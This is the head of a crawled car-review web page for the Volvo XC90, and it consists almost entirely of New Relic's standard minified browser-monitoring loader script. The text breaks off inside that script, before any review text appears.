

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/volvo/xc90/reviews/
body_size: 88504
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Volvo XC90 Review | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnVRX0VaSlEDCiUKXU1CWlpdUEoXKwgCAEs=","queueTime":0,"applicationTime":41,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 